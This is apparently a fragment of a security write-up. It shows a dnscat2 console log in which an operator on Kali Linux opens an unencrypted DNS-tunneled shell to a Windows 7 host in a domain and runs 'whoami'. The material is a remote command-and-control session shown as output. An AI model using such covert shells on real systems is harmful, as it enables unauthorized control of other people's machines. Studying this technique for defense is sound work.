 dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2>
dnscat2> session -i 1
New window created: 1
history_size (session) ⇒ 1000
Session 1 security: UNENCRYPTED
This is a console session!
KALI LINUX
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\y.ZONE\Desktop>
unnamed 1> whoami
unnamed 1> whoami
zone\y
putty.exe
C:\Users\y.ZONE\Desktop>
安全先师